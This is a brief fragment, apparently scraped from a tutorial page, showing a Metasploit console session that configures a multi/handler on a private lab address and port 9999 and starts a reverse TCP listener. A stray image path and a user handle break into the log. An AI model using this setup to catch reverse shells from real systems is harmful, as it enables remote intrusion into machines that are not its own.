 msf exploit(handler) > set lhost 192.168.199.130
lhost => 192.168.199.130
msf exploit(handler) > set lport 9999
lport => 9999
msf exploit(handler) > run
@kanishkashowto
[*] Started reverse TCP handler on 192.168.199.130:9999
[*] Starting the payload handler...